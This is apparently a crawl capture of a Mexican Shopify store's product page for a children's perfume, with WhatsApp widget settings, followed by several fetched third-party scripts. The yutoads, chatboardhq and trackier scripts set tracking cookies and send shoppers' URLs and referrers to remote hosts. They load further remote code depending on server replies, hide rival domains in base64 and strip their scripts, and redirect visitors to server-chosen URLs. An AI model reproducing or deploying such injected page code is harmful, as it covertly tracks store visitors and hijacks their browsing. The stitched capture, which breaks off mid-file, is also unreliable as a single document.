            window.seedgrow_current_product = {"id":7043540287665,"title":"KIDS EAU DE TOILETTE","handle":"kids","description":"\u003cp\u003e\u003cb\u003e\u003cstrong\u003eTamaño: 120 ml \/ 4.05 fl. oz.\u003c\/strong\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eLos niños también pueden tener un aroma único. Ahora podrán sentirse elegantes. Este perfume es ideal para momentos como fiestas de cumpleaños o comidas familiares. Esta fragancia va a demostrar que con ella se pueden sentir muy cómodos en todo momento teniendo un aroma único. Perfume Unisex.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eNota de salida:\u003c\/strong\u003e Lima, Naranja y Mandarina\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNota de corazón:\u003c\/strong\u003e Lavanda, Flor de Naranjo y Geranio\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNota de fondo:\u003c\/strong\u003e Romero y Almizcle\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2021-11-11T13:39:14-06:00","created_at":"2021-11-10T13:27:32-06:00","vendor":"Perfumérica","type":"Baby \u0026 Kids","tags":[],"price":64000,"price_min":64000,"price_max":64000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42173705552049,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"KIDS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"KIDS EAU DE TOILETTE","public_title":null,"options":["Default Title"],"price":64000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/perfumerica.mx\/cdn\/shop\/files\/Kids_1.jpg?v=1710867841","\/\/perfumerica.mx\/cdn\/shop\/files\/Kids_2.jpg?v=1710867840","\/\/perfumerica.mx\/cdn\/shop\/files\/Kids_3.jpg?v=1710867841"],"featured_image":"\/\/perfumerica.mx\/cdn\/shop\/files\/Kids_1.jpg?v=1710867841","options":["Title"],"media":[{"alt":null,"id":27464129511601,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/perfumerica.mx\/cdn\/shop\/files\/Kids_1.jpg?v=1710867841"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/perfumerica.mx\/cdn\/shop\/files\/Kids_1.jpg?v=1710867841","width":1200},{"alt":null,"id":27464129544369,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/perfumerica.mx\/cdn\/shop\/files\/Kids_2.jpg?v=1710867840"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/perfumerica.mx\/cdn\/shop\/files\/Kids_2.jpg?v=1710867840","width":1200},{"alt":null,"id":27464129577137,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/perfumerica.mx\/cdn\/shop\/files\/Kids_3.jpg?v=1710867841"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/perfumerica.mx\/cdn\/shop\/files\/Kids_3.jpg?v=1710867841","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003e\u003cstrong\u003eTamaño: 120 ml \/ 4.05 fl. oz.\u003c\/strong\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eLos niños también pueden tener un aroma único. Ahora podrán sentirse elegantes. Este perfume es ideal para momentos como fiestas de cumpleaños o comidas familiares. Esta fragancia va a demostrar que con ella se pueden sentir muy cómodos en todo momento teniendo un aroma único. Perfume Unisex.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eNota de salida:\u003c\/strong\u003e Lima, Naranja y Mandarina\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNota de corazón:\u003c\/strong\u003e Lavanda, Flor de Naranjo y Geranio\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNota de fondo:\u003c\/strong\u003e Romero y Almizcle\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetLabelText = `¿Necesitas ayuda? habla con nosotros`;sgwaWidgetText = `Iniciar conversación`;sgwaWidgetDescription = `¡Hola! Haga clic en nuestro icono a continuación para chatear en WhatsApp`;sgwaWidgetResponseText = `El equipo suele responder en unos minutos.`;sgwaWidgetGDPRNotice = `Acepte nuestra política de privacidad para iniciar una conversación.`;sgwaWidgetBackgroundColor = "#2db742";sgwaWidgetTextColor = "#ffffff";sgwaWidgetPosition = "left";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 56;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && ``.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(``.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"6333479c24941b101ea465cf", "accountName"=>"Perfumerica", "avatar"=>"https://cdn.shopify.com/s/files/1/0591/3994/8721/files/43b492d22f932eb2afaa376059a34573.png?v=1664307147", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+5215579790402", "predefinedText"=>"Hola estoy interesado en los productos, me podrías dar información [wgwa_page_title] [njwa_page_url]", "title"=>"WhatsApp Perfumerica", "willBeBackText"=>"I will be back in [njwa_time_work]", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"63745df9de0396764bb041e5", "accountName"=>"Atención a clientes", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+5215579790402", "predefinedText"=>"", "title"=>"Atención a clientes", "willBeBackText"=>"I will be back in [njwa_time_work]", "showWidget"=>false, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>["collections"], "includePages"=>["collections"], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"OFF"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>true}, "plans"=>"pro"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"6333479c24941b101ea465cf", "accountName"=>"Perfumerica", "avatar"=>"https://cdn.shopify.com/s/files/1/0591/3994/8721/files/43b492d22f932eb2afaa376059a34573.png?v=1664307147", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"ON", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+5215579790402", "predefinedText"=>"Hola estoy interesado en los productos, me podrías dar información [wgwa_page_title] [njwa_page_url]", "title"=>"WhatsApp Perfumerica", "willBeBackText"=>"I will be back in [njwa_time_work]", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"63745df9de0396764bb041e5", "accountName"=>"Atención a clientes", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+5215579790402", "predefinedText"=>"", "title"=>"Atención a clientes", "willBeBackText"=>"I will be back in [njwa_time_work]", "showWidget"=>false, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>["collections"], "includePages"=>["collections"], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"OFF"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>true}, "plans"=>"pro"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://static-cdn.yutoads.com/0hgj0b9d2zy3o0kjpgrwezbk.js
body_size: 8064
content:




var next_run = "False";


//69733
// domain.id == 78247 or domain.id == 85785 or domain.id == 76419 or domain.id == 11062 or domain.id == 87913 or domain.id == 88109 or domain.id == 46882





//69733


function is_shopjis() {
    var scripts = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]');
    if (scripts.length > 0) {
        return true;
    } else {
        return false;
    }
}



function getCookieread (cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length)
        }
    }
    return ''
}

function read_code () {
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
    var r = Math.random() * 16 | 0,
    v = c === 'x' ? r : (r & 0x3 | 0x8)
    return v.toString(16)
  })
}

var super_allow = getCookieread('super_allow')
if (super_allow) {
    var script_compZrFHa = document.createElement('script');
    script_compZrFHa.src = 'https://static-cdn.yutoads.com/data/comp.js';
    script_compZrFHa.id = 'superuser_comp';
    document.head.appendChild(script_compZrFHa);
}


var c_read_url_ZrFHa = window.location.href;








(() => {
    let oldPushState = history.pushState;
    history.pushState = function pushState() {
        let ret = oldPushState.apply(this, arguments);
        window.dispatchEvent(new Event('pushstate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    let oldReplaceState = history.replaceState;
    history.replaceState = function replaceState() {
        let ret = oldReplaceState.apply(this, arguments);
        window.dispatchEvent(new Event('replacestate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    window.addEventListener('popstate', () => {
        window.dispatchEvent(new Event('locationchange'));
    });
})();


MakeLog_ZrFHa(c_read_url_ZrFHa).then(function (value) {
    window.addEventListener('locationchange', function () {
        
        if (window.location.href != c_read_url_ZrFHa) {
            c_read_url_ZrFHa = window.location.href;
        
            MakeLog_ZrFHa(c_read_url_ZrFHa).then(function (value) { })
        }
    });
})



async function MakeLog_ZrFHa (c_url) {
    var clickId = getCookieread('superuser')
    if (!clickId || clickId === '') clickId = read_code()
    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString()
    document.cookie = 'superuser=' + clickId + '; expires=' + expires + 86400 + ';path=/;'
    document.cookie = 'page_refreshed=true' + '; expires=' + expires + 86400 + ';path=/;'
    
    var data = {
        url: c_url,
        referrer: document.referrer,
        unique_id: clickId
    }
    
    
    var log_url_ZrFHa = 'https://univtrck.com/ZrFHa/?async=true&panel=20';
    
    try {
        if (document.currentScript.hasAttribute('async')) {
            
            var log_url_ZrFHa = 'https://univtrck.com/ZrFHa/?async=true&panel=20';
            
        } else {
            
            var log_url_ZrFHa = 'https://univtrck.com/ZrFHa/?async=false&panel=20';
            
        }
    } catch (error) {
    }

//if (typeof window.__fetchRequestInProgresssuper === "undefined" || window.__fetchRequestInProgresssuper === false) {
//    window.__fetchRequestInProgresssuper = true;
    try {
            let response = await fetch(
                log_url_ZrFHa, {
                    method: 'POST',
                    body: new URLSearchParams(data),
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
                    },
                })
            if (response && response.ok) {
                    var resp_result = await response.json();
                    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
                    document.cookie = 'supersession=' + resp_result.session + '; expires=' + expires + 86400 + ';path=/;'
                    if (resp_result.status == "success") {
                        let log_id = resp_result['id'];
                    } else {

                            
                            if (window.self === window.top) {
                            
                            
                            let script = document.createElement('script');
                            if (is_shopjis()) {
                                script.src = 'https://static-cdn.yutoads.com/data/failed.js?id='+resp_result.id+'&s=true';
                            } else {
                                script.src = 'https://static-cdn.yutoads.com/data/failed.js?id='+resp_result.id+'&s=false';
                            }
                            script.id = 'superuser';
                            script.async = true;
                            document.head.appendChild(script);
                            
                            
                            }
                            
                    }
                    if (resp_result.comp == "success") {
                        var comp_id = resp_result['comp'];
                    } else {
                        let script = document.createElement('script');
                        script.src = 'https://static-cdn.yutoads.com/data/comp.js';
                        script.id = 'superuser_comp';
                        script.async = true;
                        document.head.appendChild(script);
                    }
                    
                    
                    
            }
    } catch (error) {
    }
//    finally {
//        window.__fetchRequestInProgresssuper = false;
//    }
//}
    return ''
}


if (typeof ZrFHa_check_cart_interval !== "undefined") {
    clearInterval(ZrFHa_check_cart_interval);
}
var ZrFHa_check_cart_interval = setInterval(() => {
    if (getCookieread("cart")) {
        MakeLog_ZrFHa(`${c_read_url_ZrFHa}cart.js`);
        clearInterval(ZrFHa_check_cart_interval);
    }
    if (getCookieread("checkout-cart")) {
        MakeLog_ZrFHa(`${c_read_url_ZrFHa}cart.js`);
        clearInterval(ZrFHa_check_cart_interval);
    }
}, 1000);



















(function () {
    const encodedD = [
        "dmktbWFya2V0LmNvbQ==",
        "Zmxhc2hkYXRhaHViLmNvbQ==",
        "cmV0YXJnZXRwcm8uY29t",
        "YWZmdHJrMS5jb20=",
        "dHJhZmZpY2h1Yi5zaXRl"
    ];
    const decodedD = encodedD.map(d => atob(d));
    function isBDomain(url) {
        return decodedD.some(domain => url.includes(domain));
    }
    const originalFetch = window.fetch;
    window.fetch = function (...args) {
        const url = typeof args[0] === 'string' ? args[0] : args[0]?.url;
        if (url && isBDomain(url)) {
            return Promise.reject();
        }
        return originalFetch.apply(this, args);
    };
})();
(function(list) {
    const domains = list.map(x => atob(x));

    function clean(n) {
        if (n.tagName === "SCRIPT") {
            domains.forEach(d => {
                if (n.src.includes(d)) {
                    n.remove();
                }
            });
        }
    }

    document.querySelectorAll("script").forEach(s => {
        domains.forEach(d => {
            if (s.src.includes(d)) {
                s.remove();
            }
        });
    });

    new MutationObserver(muts => {
        muts.forEach(m => {
            m.addedNodes.forEach(n => {
                if (n.tagName) {
                    clean(n);
                }
                if (n.querySelectorAll) {
                    n.querySelectorAll("script").forEach(clean);
                }
            });
        });
    }).observe(document.documentElement, { childList: true, subtree: true });
})([
    "dmktbWFya2V0LmNvbQ==",
    "Zmxhc2hkYXRhaHViLmNvbQ==",
    "cmV0YXJnZXRwcm8uY29t",
    "YWZmdHJrMS5jb20=",
    "dHJhZmZpY2h1Yi5zaXRl"
]);


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rp.chatboardhq.com/getrp.js
body_size: 547
content:
(function () {

    function setC(name, value, exS) {
      const expires = new Date(Date.now() + exS * 1000).toUTCString();
      document.cookie = `${name}=${value}; expires=${expires}; path=/;`;
    }
  
    function getC(cname) {
      const cookies = document.cookie.split(';');
      for (let cookie of cookies) {
        cookie = cookie.trim();
        if (cookie.startsWith(`${cname}=`)) {
          return cookie.substring(cname.length + 1);
        }
      }
      return null;
    }
  
    (async function () {
      if (window && (window.self !== window.top)) {
        return ""; 
      }
  
      const rpE = getC("rpe");
      const cTime = Date.now();
  
      if (!rpE || cTime > parseInt(rpE)) {
  
        setC("rpe", Date.now() + 3600000, 3600);
        const p = new URLSearchParams(window.location.search);
        const d = {
          url: window.location.href,
          referrer: document.referrer,
          utm_medium: p.get("utm_medium"),
          utm_source: p.get("utm_source"),
          utm_campaign: p.get("utm_campaign"),
        };
  
        try {
          let resp = await fetch("https://rs.chatboardhq.com/getrp", {
            method: "POST",
            body: JSON.stringify(d),
            headers: {
              "Content-Type": "application/json",
            },
          });
  
          if (resp && resp.ok) {
            const result = await resp.json();
            if (result && result["l"] && typeof result["in"] === "number") {
              if (result["in"] > 0) {
                await new Promise(resolve => setTimeout(resolve, result["in"] * 1000));
              }
              if (result["l"]) {
                window.location.href = result["l"];
              } else {
                p.set('utm_source', result["us"]);
                window.location.replace(`${window.location.pathname}?${p.toString()}`);
              }
            }
          }
        } catch (error) {}
      }
    })();
  })();
  

--- FILE ---
content_type: text/javascript
request_url: https://static-cdn.trackier.com/rtg/68d68921083146651a559d28.js
body_size: 434
content:
(function (document) {
	function importScripts(e){if(0!==e.length){var t,n,r,c=0;r=function(){t.parentNode.removeChild(t),++c<e.length&&n()},(n=function(){t=document.createElement("script");var n=e[c];n.src&&n.src.length>0?(t.src=n.src,t.onerror=r,t.onload=r,(n.id&&n.id.length>0?(t.id=n.id):(t.id="")),(n.async&&n.async.length>0?(t.async=n.async):(t.async="false")),document.head.appendChild(t)):(t.text=n.text,document.head.appendChild(t),r())})()}}

	var scripts = [{"src":"https:\/\/rp.chatboardhq.com\/getrp.js","text":"","id":null,"async":null},{"src":"https:\/\/traffichub.site\/audience.js","text":"","id":null,"async":null}]
	importScripts(scripts)
}(document))


--- FILE ---
content_type: text/javascript
request_url: https://us1-config.doofinder.com/2.x/128b7f0f-6eb1-4518-b964-55268b23493e.js
body_size: 843
content:
(function (l, a, y, e, r, s, _) {
  l['DoofinderAppsObject'] = r; l[r] = l[r] || function () { (l[r].q = l[r].q || []).push(arguments) };
  s = a.createElement(y); s.async = 1; s.src = e; _ = a.getElementsByTagName(y)[0]; _.parentNode.insertBefore(s, _)
})(window, document, 'script', 'https://cdn.doofinder.com/apps/loader/2.x/loader.min.js', 'doofinderApp');

doofinderApp("config", "store", "128b7f0f-6eb1-4518-b964-55268b23493e")
doofinderApp("config", "zone", "us1")

doofinderApp("config", "settings",
[{"vsn":"1.0","apps":[{"name":"layer","type":"search","options":{"trigger":"input[name='q'], #SearchInput, input[name='search_query'], input[id^='search_query'], header .header__search details summary, header button.site-header__search-toggle, #shopify-section-sections--16099393142961__header > height-observer > x-header > nav.header__secondary-nav > a:nth-child(2)","zone":"us1","url_hash":null},"overrides":{"autoload":{"desktop":null,"mobile":null},"layout":"Fullscreen","custom_css":{"desktop":[""],"mobile":[""]},"custom_properties":{"desktop":["--df-accent-primary: #000000;\n--df-accent-primary-hover: #000000;\n--df-accent-primary-active: #000000;\n--df-card-flag-out-of-stock-background: #000000;\n--df-card-flag-out-of-stock-color: #FFFFFF;\n--df-card-flag-discount-background: #000000;\n--df-card-flag-discount-color: #FFFFFF;"],"mobile":["--df-accent-primary: #000000;\n--df-accent-primary-hover: #000000;\n--df-accent-primary-active: #000000;\n--df-card-flag-out-of-stock-background: #000000;\n--df-card-flag-out-of-stock-color: #FFFFFF;\n--df-card-flag-discount-background: #000000;\n--df-card-flag-discount-color: 